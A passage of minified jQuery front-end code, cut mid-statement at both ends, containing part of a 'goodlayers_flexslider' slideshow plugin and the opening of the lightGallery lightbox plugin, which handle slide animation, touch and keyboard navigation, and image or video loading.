Date)-d)&&(e.preventDefault(),!S&&t.transitions&&(t.vars.animationLoop||(l=v/(0===t.currentSlide&&v<0||t.currentSlide===t.last&&0<v?Math.abs(v)/o+2:1)),t.setProps(r+l,"setTouch")))},!1),p.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;if(t.animatingTo===t.currentSlide&&!u&&null!==l){var a=h?-l:l,n=0<a?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-d<550&&50<Math.abs(a)||Math.abs(a)>o/2)?t.flexAnimate(n,t.vars.pauseOnAction):S||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=l=s=i=null,v=0},!1)}else e=function(e){m.animating?e.preventDefault():!window.navigator.msPointerEnabled&&1!==e.touches.length||(m.pause(),o=g?m.h:m.w,d=Number(new Date),t=e.touches[0].pageX,a=e.touches[0].pageY,r=y&&h&&m.animatingTo===m.last?0:y&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:y&&m.currentSlide===m.last?m.limit:y?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*o:(m.currentSlide+m.cloneOffset)*o,i=g?a:t,s=g?t:a,p.addEventListener("touchmove",n,!1),p.addEventListener("touchend",c,!1))},n=function(e){t=e.touches[0].pageX,a=e.touches[0].pageY,l=g?i-a:i-t;(!(u=g?Math.abs(l)<Math.abs(t-s):Math.abs(l)<Math.abs(a-s))||500<Number(new Date)-d)&&(e.preventDefault(),!S&&m.transitions&&(m.vars.animationLoop||(l/=0===m.currentSlide&&l<0||m.currentSlide===m.last&&0<l?Math.abs(l)/o+2:1),m.setProps(r+l,"setTouch")))},c=function(e){if(p.removeEventListener("touchmove",n,!1),m.animatingTo===m.currentSlide&&!u&&null!==l){var t=h?-l:l,a=0<t?m.getTarget("next"):m.getTarget("prev");m.canAdvance(a)&&(Number(new Date)-d<550&&50<Math.abs(t)||Math.abs(t)>o/2)?m.flexAnimate(a,m.vars.pauseOnAction):S||m.flexAnimate(m.currentSlide,m.vars.pauseOnAction,!0)}p.removeEventListener("touchend",c,!1),r=l=s=i=null},p.addEventListener("touchstart",e,!1)},resize:function(){!m.animating&&m.is(":visible")&&(y||m.doMath(),S?w.smoothHeight():y?(m.slides.width(m.computedW),m.update(m.pagingCount),m.setProps()):g?(m.viewport.height(m.h),m.setProps(m.h,"setTotal")):(m.vars.smoothHeight&&w.smoothHeight(),m.newSlides.width(m.computedW),m.setProps(m.computedW,"setTotal")))},smoothHeight:function(e){if(!g||S){var t=S?m:m.viewport;e?t.animate({height:m.slides.eq(m.animatingTo).height()},e):t.height(m.slides.eq(m.animatingTo).height())}},sync:function(e){var t=b(m.vars.sync).data("goodlayers_flexslider"),a=m.animatingTo;switch(e){case"animate":t.flexAnimate(a,m.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=b(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=w.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){w.pauseInvisible.isHidden()?m.startTimeout?clearTimeout(m.startTimeout):m.pause():m.started?m.play():0<m.vars.initDelay?setTimeout(m.play,m.vars.initDelay):m.play()})}},isHidden:function(){var e=w.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){o=""},3e3)}},m.flexAnimate=function(e,t,a,n,s){if(m.vars.animationLoop||e===m.currentSlide||(m.direction=e>m.currentSlide?"next":"prev"),x&&1===m.pagingCount&&(m.direction=m.currentItem<e?"next":"prev"),!m.animating&&(m.canAdvance(e,s)||a)&&m.is(":visible")){if(x&&n){var r=b(m.vars.asNavFor).data("goodlayers_flexslider");if(m.atEnd=0===e||e===m.count-1,r.flexAnimate(e,!0,!1,!0,s),m.direction=m.currentItem<e?"next":"prev",r.direction=m.direction,Math.ceil((e+1)/m.visible)-1===m.currentSlide||0===e)return m.currentItem=e,m.slides.removeClass(u+"active-slide").eq(e).addClass(u+"active-slide"),!1;m.currentItem=e,m.slides.removeClass(u+"active-slide").eq(e).addClass(u+"active-slide"),e=Math.floor(e/m.visible)}if(m.animating=!0,m.animatingTo=e,t&&m.pause(),m.vars.before(m),m.syncExists&&!s&&w.sync("animate"),m.vars.controlNav&&w.controlNav.active(),y?m.slides.removeClass(u+"active-slide").eq(e).each(function(){var e=b(this),t=m.showItems;for(i=1;i<=t;i++)e.addClass(u+"active-slide"),e=e.next()}):m.slides.removeClass(u+"active-slide").eq(e).addClass(u+"active-slide"),m.atEnd=0===e||e===m.last,m.vars.directionNav&&w.directionNav.update(),e===m.last&&(m.vars.end(m),m.vars.animationLoop||m.pause()),S)v?(m.slides.eq(m.currentSlide).css({opacity:0,zIndex:1}),m.slides.eq(e).css({opacity:1,zIndex:2}),m.wrapup(c)):(m.slides.eq(m.currentSlide).css({zIndex:1}).animate({opacity:0},m.vars.animationSpeed,m.vars.easing),m.slides.eq(e).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing,m.wrapup));else{var o,l,d,c=g?m.slides.filter(":first").height():m.computedW;l=y?(o=m.vars.itemMargin,(d=(m.itemW+o)*m.move*m.animatingTo)>m.limit&&1!==m.visible?m.limit:d):0===m.currentSlide&&e===m.count-1&&m.vars.animationLoop&&"next"!==m.direction?h?(m.count+m.cloneOffset)*c:0:m.currentSlide===m.last&&0===e&&m.vars.animationLoop&&"prev"!==m.direction?h?0:(m.count+1)*c:h?(m.count-1-e+m.cloneOffset)*c:(e+m.cloneOffset)*c,m.setProps(l,"",m.vars.animationSpeed),m.transitions?(m.vars.animationLoop&&m.atEnd||(m.animating=!1,m.currentSlide=m.animatingTo),m.container.unbind("webkitTransitionEnd transitionend"),m.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(m.ensureAnimationEnd),m.wrapup(c)}),clearTimeout(m.ensureAnimationEnd),m.ensureAnimationEnd=setTimeout(function(){m.wrapup(c)},m.vars.animationSpeed+100)):m.container.animate(m.args,m.vars.animationSpeed,m.vars.easing,function(){m.wrapup(c)})}m.vars.smoothHeight&&w.smoothHeight(m.vars.animationSpeed)}},m.wrapup=function(e){S||y||(0===m.currentSlide&&m.animatingTo===m.last&&m.vars.animationLoop?m.setProps(e,"jumpEnd"):m.currentSlide===m.last&&0===m.animatingTo&&m.vars.animationLoop&&m.setProps(e,"jumpStart")),m.animating=!1,m.currentSlide=m.animatingTo,m.vars.after(m)},m.animateSlides=function(){!m.animating&&a&&m.flexAnimate(m.getTarget("next"))},m.pause=function(){clearInterval(m.animatedSlides),m.animatedSlides=null,m.playing=!1,m.vars.pausePlay&&w.pausePlay.update("play"),m.syncExists&&w.sync("pause")},m.play=function(){m.playing&&clearInterval(m.animatedSlides),m.animatedSlides=m.animatedSlides||setInterval(m.animateSlides,m.vars.slideshowSpeed),m.started=m.playing=!0,m.vars.pausePlay&&w.pausePlay.update("pause"),m.syncExists&&w.sync("play")},m.stop=function(){m.pause(),m.stopped=!0},m.canAdvance=function(e,t){var a=x?m.pagingCount-1:m.last;return!!t||(x&&m.currentItem===m.count-1&&0===e&&"prev"===m.direction||(!x||0!==m.currentItem||e!==m.pagingCount-1||"next"===m.direction)&&((e!==m.currentSlide||x)&&(!!m.vars.animationLoop||(!m.atEnd||0!==m.currentSlide||e!==a||"next"===m.direction)&&(!m.atEnd||m.currentSlide!==a||0!==e||"next"!==m.direction))))},m.getTarget=function(e){return"next"===(m.direction=e)?m.currentSlide===m.last?0:m.currentSlide+1:0===m.currentSlide?m.last:m.currentSlide-1},m.setProps=function(e,t,a){var n,i=(n=e||(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo,-1*function(){if(y)return"setTouch"===t?e:h&&m.animatingTo===m.last?0:h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:m.animatingTo===m.last?m.limit:n;switch(t){case"setTotal":return h?(m.count-1-m.currentSlide+m.cloneOffset)*e:(m.currentSlide+m.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:m.count*e;case"jumpStart":return h?m.count*e:e;default:return e}}()+"px");m.transitions&&(i=g?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",m.container.css("-"+m.pfx+"-transition-duration",a),m.container.css("transition-duration",a)),m.args[m.prop]=i,!m.transitions&&void 0!==a||m.container.css(m.args),m.container.css("transform",i)},m.setup=function(e){var t,a;S?(m.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(v?m.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+m.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(m.currentSlide).css({opacity:1,zIndex:2}):0==m.vars.fadeFirstSlide?m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).css({opacity:1}):m.slides.css({opacity:0,display:"block",zIndex:1}).eq(m.currentSlide).css({zIndex:2}).animate({opacity:1},m.vars.animationSpeed,m.vars.easing)),m.vars.smoothHeight&&w.smoothHeight()):("init"===e&&(m.viewport=b('<div class="'+u+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(m).append(m.container),m.cloneCount=0,m.cloneOffset=0,h&&(a=b.makeArray(m.slides).reverse(),m.slides=b(a),m.container.empty().append(m.slides))),m.vars.animationLoop&&!y&&(m.cloneCount=2,m.cloneOffset=1,"init"!==e&&m.container.find(".clone").remove(),m.container.append(w.uniqueID(m.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(w.uniqueID(m.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),m.newSlides=b(m.vars.selector,m),t=h?m.count-1-m.currentSlide+m.cloneOffset:m.currentSlide+m.cloneOffset,g&&!y?(m.container.height(200*(m.count+m.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){m.newSlides.css({display:"block"}),m.doMath(),m.viewport.height(m.h),m.setProps(t*m.h,"init")},"init"===e?100:0)):(m.container.width(200*(m.count+m.cloneCount)+"%"),m.setProps(t*m.computedW,"init"),setTimeout(function(){m.doMath(),m.newSlides.css({width:m.computedW,marginRight:m.computedM,float:"left",display:"block"}),m.vars.smoothHeight&&w.smoothHeight()},"init"===e?100:0)));y?(m.slides.addClass(u+"with-active-class"),m.slides.removeClass(u+"active-slide").eq(m.currentSlide).each(function(){var e=b(this),t=m.showItems;for(i=1;i<=t;i++)e.addClass(u+"active-slide"),e=e.next()})):m.slides.removeClass(u+"active-slide").eq(m.currentSlide).addClass(u+"active-slide"),m.vars.init(m)},m.doMath=function(){var e=m.slides.first(),t=m.vars.itemMargin,a=m.vars.minItems,n=m.vars.maxItems;"function"==typeof window.matchMedia?(window.matchMedia("(max-width: 767px)").matches&&(n=a=1),window.matchMedia("(max-width: 419px)").matches&&(n=a=1)):(b(window).innerWidth()<767&&(n=a=1),b(window).innerWidth()<419&&(n=a=1)),m.w=void 0===m.viewport?m.width():m.viewport.width(),m.h=e.height(),m.boxPadding=e.outerWidth()-e.width(),y?(m.showItems=a,m.itemT=m.vars.itemWidth+t,m.itemM=t,m.minW=a?a*m.itemT:m.w,m.maxW=n?n*m.itemT-t:m.w,m.itemW=m.minW>m.w?(m.w-t*(a-1))/a:m.maxW<m.w?(m.w-t*(n-1))/n:m.vars.itemWidth>m.w?m.w:m.vars.itemWidth,m.visible=Math.floor((m.w+m.itemM)/(m.itemW+m.itemM)),m.move=0<m.vars.move&&m.vars.move<m.visible?m.vars.move:m.visible,m.pagingCount=Math.ceil((m.count-m.visible)/m.move+1),m.last=m.pagingCount-1,m.limit=1===m.pagingCount?0:m.vars.itemWidth>m.w?m.itemW*(m.count-1)+t*(m.count-1):(m.itemW+t)*m.count-m.w-t):(m.itemW=m.w,m.itemM=t,m.pagingCount=m.count,m.last=m.count-1),m.computedW=m.itemW-m.boxPadding,m.computedM=m.itemM},m.update=function(e,t){m.doMath(),y||(e<m.currentSlide?m.currentSlide+=1:e<=m.currentSlide&&0!==e&&--m.currentSlide,m.animatingTo=m.currentSlide),m.vars.controlNav&&!m.manualControls&&("add"===t&&!y||m.pagingCount>m.controlNav.length?w.controlNav.update("add"):("remove"===t&&!y||m.pagingCount<m.controlNav.length)&&(y&&m.currentSlide>m.last&&(--m.currentSlide,--m.animatingTo),w.controlNav.update("remove",m.last))),m.vars.directionNav&&w.directionNav.update()},m.addSlide=function(e,t){var a=b(e);m.count+=1,m.last=m.count-1,g&&h?void 0!==t?m.slides.eq(m.count-t).after(a):m.container.prepend(a):void 0!==t?m.slides.eq(t).before(a):m.container.append(a),m.update(t,"add"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.added(m)},m.removeSlide=function(e){var t=isNaN(e)?m.slides.index(b(e)):e;--m.count,m.last=m.count-1,isNaN(e)?b(e,m.slides).remove():g&&h?m.slides.eq(m.last).remove():m.slides.eq(e).remove(),m.doMath(),m.update(t,"remove"),m.slides=b(m.vars.selector+":not(.clone)",m),m.setup(),m.vars.removed(m)},m.editItemWidth=function(e){m.vars.itemWidth=e,w.resize()},w.init()},b(window).blur(function(e){a=!1}).focus(function(e){a=!0}),b.goodlayers_flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},b.fn.goodlayers_flexslider=function(n){if(void 0===n&&(n={}),"object"==typeof n)return this.each(function(){var e=b(this),t=n.selector?n.selector:".slides > li",a=e.find(t);1===a.length&&!0===n.allowOneSlide||0===a.length?(a.fadeIn(400),n.start&&n.start(e)):void 0===e.data("goodlayers_flexslider")&&new b.goodlayers_flexslider(this,n)});var e=b(this).data("goodlayers_flexslider");switch(n){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof n&&e.flexAnimate(n,!0)}}}(jQuery);
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(a.jQuery)}(this,function(a){!function(){"use strict";function b(b,d){if(this.el=b,this.$el=a(b),this.s=a.extend({},c,d),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.s.selectWithin?this.$items=a(this.s.selectWithin).find(this.s.selector):this.$items=this.$el.find(a(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var c={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};b.prototype.init=function(){var b=this;b.s.preload>b.$items.length&&(b.s.preload=b.$items.length);var c=window.location.hash;c.indexOf("lg="+this.s.galleryId)>0&&(b.index=parseInt(c.split("&slide=")[1],10),a("body").addClass("lg-from-hash"),a("body").hasClass("lg-on")||(setTimeout(function(){b.build(b.index)}),a("body").addClass("lg-on"))),b.s.dynamic?(b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||0,a("body").hasClass("lg-on")||setTimeout(function(){b.build(b.index),a("body").addClass("lg-on")})):b.$items.on("click.lgcustom",function(c){try{c.preventDefault(),c.preventDefault()}catch(a){c.returnValue=!1}b.$el.trigger("onBeforeOpen.lg"),b.index=b.s.index||b.$items.index(this),a("body").hasClass("lg-on")||(b.build(b.index),a("body").addClass("lg-on"))})},b.prototype.build=function(b){var c=this;c.structure(),a.each(a.fn.lightGallery.modules,function(b){c.modules[b]=new a.fn.lightGallery.modules[b](c.el)}),c.slide(b,!1,!1,!1),c.s.keyPress&&c.keyPress(),c.$items.length>1?(c.arrow(),setTimeout(function(){c.enableDrag(),c.enableSwipe()},50),c.s.mousewheel&&c.mousewheel()):c.$slide.on("click.lg",function(){c.$el.trigger("onSlideClick.lg")}),c.counter(),c.closeGallery(),c.$el.trigger("onAfterOpen.lg"),c.$outer.on("mousemove.lg click.lg touchstart.lg",function(){c.$outer.removeClass("lg-hide-items"),clearTimeout(c.hideBartimeout),c.hideBartimeout=setTimeout(function(){c.$outer.addClass("lg-hide-items")},c.s.hideBarsDelay)}),c.$outer.trigger("mousemove.lg")},b.prototype.structure=function(){var b,c="",d="",e=0,f="",g=this;for(a("body").append('<div class="lg-backdrop"></div>'),a(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),e=0;e<this.$items.length;e++)c+='<div class="lg-item"></div>';if(this.s.controls&&this.$items.length>1&&(d='<div class="lg-actions"><button class="lg-prev lg-icon">'+this.s.prevHtml+'</button><button class="lg-next lg-icon">'+this.s.nextHtml+"</button></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(f='<div class="lg-sub-html"></div>'),b='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+c+'</div><div class="lg-toolbar lg-group"><span class="lg-close lg-icon"></span></div>'+d+f+"</div></div>",a("body").append(b),this.$outer=a(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),g.setTop(),a(window).on("resize.lg orientationchange.lg",function(){setTimeout(function(){g.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var h=this.$outer.find(".lg-inner");h.css("transition-timing-function",this.s.cssEasing),h.css("transition-duration",this.s.speed+"ms")}setTimeout(function(){a(".lg-backdrop").addClass("in")}),setTimeout(function(){g.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=a(window).scrollTop()},b.prototype.setTop=function(){if("100%"!==this.s.height){var b=a(window).height(),c=(b-parseInt(this.s.height,10))/2,d=this.$outer.find(".lg");b>=parseInt(this.s.height,10)?d.css("top",c+"px"):d.css("top","0px")}},b.prototype.doCss=function(){var a=function(){var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=document.documentElement,c=0;for(c=0;c<a.length;c++)if(a[c]in b.style)return!0};return!!a()},b.prototype.isVideo=function(a,b){var c;if(c=this.s.dynamic?this.s.dynamicEl[b].html:this.$items.eq(b).attr("data-html"),!a)return c?{html5:!0}:(console.error("lightGallery :- data-src is not pvovided on slide item "+(b+1)+". Please make sure the selector property is properly configured. More info - http://sachinchoolur.github.io/lightGallery/demos/html-markup.html"),!1);var d=a.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),e=a.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),f=a.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),g=a.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return d?{youtube:d}:e?{vimeo:e}:f?{dailymotion:f}:g?{vk:g}:void 0},b.prototype.counter=function(){this.s.counter&&a(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},b.prototype.addHtml=function(b){var c,d,e=null;if(this.s.dynamic?this.s.dynamicEl[b].subHtmlUrl?c=this.s.dynamicEl[b].subHtmlUrl:e=this.s.dynamicEl[b].subHtml:(d=this.$items.eq(b),d.attr("data-sub-html-url")?c=d.attr("data-sub-html-url"):(e=d.attr("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!e&&(e=d.attr("title")||d.find("img").first().attr("alt")))),!c)if("undefined"!=typeof e&&null!==e){var f=e.substring(0,1);"."!==f&&"#"!==f||(e=this.s.subHtmlSelectorRelative&&!this.s.dynamic?d.find(e).html():a(e).html())}else e="";".lg-sub-html"===this.s.appendSubHtmlTo?c?this.$outer.find(this.s.appendSubHtmlTo).load(c):this.$outer.find(this.s.appendSubHtmlTo).html(e):c?this.$slide.eq(b).load(c):this.$slide.eq(b).append(e),"undefined"!=typeof e&&null!==e&&(""===e?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[b])},b.prototype.preload=function(a){var b=1,c=1;for(b=1;b<=this.s.preload&&!(b>=this.$items.length-a);b++)this.loadContent(a+b,!1,0);for(c=1;c<=this.s.preload&&!(a-c<0);c++)this.loadContent(a-c,!1,0)},b.prototype.loadContent=function(b,c,d){var e,f,g,h,i,j,k=this,l=!1,m=function(b){for(var c=[],d=[],e=0;e<b.length;e++){var g=b[e].split(" ");""===g[0]&&g.splice(0,1),d.push(g[0]),c.push(g[1])}for(var h=a(window).width(),i=0;i<c.length;i++)if(parseInt(c[i],10)>h){f=d[i];break}};if(k.s.dynamic){if(k.s.dynamicEl[b].poster&&(l=!0,g=k.s.dynamicEl[b].poster),j=k.s.dynamicEl[b].html,f=k.s.dynamicEl[b].src,k.s.dynamicEl[b].responsive){var n=k.s.dynamicEl[b].responsive.split(",");m(n)}h=k.s.dynamicEl[b].srcset,i=k.s.dynamicEl[b].sizes}else{if(k.$items.eq(b).attr("data-poster")&&(l=!0,g=k.$items.eq(b).attr("data-poster")),j=k.$items.eq(b).attr("data-html"),f=k.$items.eq(b).attr("href")||k.$items.eq(b).attr("data-src"),k.$items.eq(b).attr("data-responsive")){var o=k.$items.eq(b).attr("data-responsive").split(",");m(o)}h=k.$items.eq(b).attr("data-srcset"),i=k.$items.eq(b).attr("data-sizes")}var p=!1;k.s.dynamic?k.s.dynamicEl[b].iframe&&(p=!0):"true"===k.$items.eq(b).attr("data-iframe")&&(p=!0);var q=k.isVideo(f,b);if(!k.$slide.eq(b).hasClass("lg-loaded")){if(p)k.$slide.eq(b).prepend('<div class="lg-video-cont lg-has-iframe" style="max-width:'+k.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+f+'"  allowfullscreen="true"></iframe></div></div>');else if(l){var r="";r=q&&q.youtube?"lg-has-youtube":q&&q.vimeo?"lg-has-vimeo":"lg-has-html5",k.$slide.eq(b).prepend('<div class="lg-video-cont '+r+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+g+'" /></div></div>')}else q?(k.$slide.eq(b).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),k.$el.trigger("hasVideo.lg",[b,f,j])):k.$slide.eq(b).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+f+'" /></div>');if(k.$el.trigger("onAferAppendSlide.lg",[b]),e=k.$slide.eq(b).find(".lg-object"),i&&e.attr("sizes",i),h){e.attr("srcset",h);try{picturefill({elements:[e[0]]})}catch(a){console.warn("lightGallery :- If you want srcset to be supported for older browser please include picturefil version 2 javascript library in your document.")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&k.addHtml(b),k.$slide.eq(b).addClass("lg-loaded")}k.$slide.eq(b).find(".lg-object").on("load.lg error.lg",function(){var c=0;d&&!a("body").hasClass("lg-from-hash")&&(c=d),setTimeout(function(){k.$slide.eq(b).addClass("lg-complete"),k.$el.trigger("onSlideItemLoad.lg",[b,d||0])},c)}),q&&q.html5&&!l&&k.$slide.eq(b).addClass("lg-complete"),c===!0&&(k.$slide.eq(b).hasClass("lg-complete")?k.preload(b):k.$slide.eq(b).find(".lg-object").on("load.lg error.lg",function(){k.preload(b)}))},b.prototype.slide=function(b,c,d,e){var f=this.$outer.find(".lg-current").index(),g=this;if(!g.lGalleryOn||f!==b){var h=this.$slide.length,i=g.lGalleryOn?this.s.speed:0;if(!g.lgBusy){if(this.s.download){var j;j=g.s.dynamic?g.s.dynamicEl[b].downloadUrl!==!1&&(g.s.dynamicEl[b].downloadUrl||g.s.dynamicEl[b].src):"false"!==g.$items.eq(b).attr("data-download-url")&&(g.$items.eq(b).attr("data-download-url")||g.$items.eq(b).attr("href")||g.$items.eq(b).attr("data-src")),j?(a("#lg-download").attr("href",j),g.$outer.removeClass("lg-hide-download")):g.$outer.addClass("lg-hide-download")}if(this.$el.trigger("onBeforeSlide.lg",[f,b,c,d]),g.lgBusy=!0,clearTimeout(g.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){g.addHtml(b)},i),this.arrowDisable(b),e||(b<f?e="prev":b>f&&(e="next")),c){this.$slide.removeClass("lg-prev-slide lg-current lg-next-slide");var k,l;h>2?(k=b-1,l=b+1,0===b&&f===h-1?(l=0,k=h-1):b===h-1&&0===f&&(l=0,k=h-1)):(k=0,l=1),"prev"===e?g.$slide.eq(l).addClass("lg-next-slide"):g.$slide.eq(k).addClass("lg-prev-slide"),g.$slide.eq(b).addClass("lg-current")}else g.$outer.addClass("lg-no-trans"),this.$slide.removeClass("lg-prev-slide lg-next-slide"),"prev"===e?(this.$slide.eq(b).addClass("lg-prev-slide"),this.$slide.eq(f).addClass("lg-next-slide")):(this.$slide.eq(b).addClass("lg-next-slide"),this.$slide.eq(f).addClass("lg-prev-slide")),setTimeout(function(){g.$slide.removeClass("lg-current"),g.$slide.eq(b).addClass("lg-current"),g.$outer.removeClass("lg-no-trans")},50);g.lGalleryOn?(setTimeout(function(){g.loadContent(b,!0,0)},this.s.speed+50),setTimeout(function(){g.lgBusy=!1,g.$el.trigger("onAfterSlide.lg",[f,b,c,d])},this.s.speed)):(g.loadContent(b,!0,g.s.backdropDuration),g.lgBusy=!1,g.$el.trigger("onAfterSlide.lg",[f,b,c,d])),g.lGalleryOn=!0,this.s.counter&&a("#lg-counter-current").text(b+1)}}},b.prototype.goToNextSlide=function(a){var b=this,c=b.s.loop;a&&b.$slide.length<3&&(c=!1),b.lgBusy||(b.index+1<b.$slide.length?(b.index++,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1,"next")):c?(b.index=0,b.$el.trigger("onBeforeNextSlide.lg",[b.index]),b.slide(b.index,a,!1,"next")):b.s.slideEndAnimatoin&&!a&&(b.$outer.addClass("lg-right-end"),setTimeout(function(){b.$outer.removeClass("lg-right-end")},400)))},b.prototype.goToPrevSlide=function(a){var b=this,c=b.s.loop;a&&b.$slide.length<3&&(c=!1),b.lgBusy||(b.index>0?(b.index--,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1,"prev")):c?(b.index=b.$items.length-1,b.$el.trigger("onBeforePrevSlide.lg",[b.index,a]),b.slide(b.index,a,!1,"prev")):b.s.slideEndAnimatoin&&!a&&(b.$outer.addClass("lg-left-end"),setTimeout(function(){b.$outer.removeClass("lg-left-end")},400)))},b.prototype.keyPress=function(){var b=this;this.$items.length>1&&a(window).on("keyup.lg",function(a){b.$items.length>1&&(37===a.keyCode&&(a.preventDefault(),b.goToPrevSlide()),39===a.keyCode&&(a.preventDefault(),b.goToNextSlide()))}),a(window).on("keydown.lg",function(a){b.s.escKey===!0&&27===a.keyCode&&(a.preventDefault(),b.$outer.hasClass("lg-thumb-open")?b.$outer.removeClass("lg-thumb-open"):b.destroy())})},b.prototype.arrow=function(){var 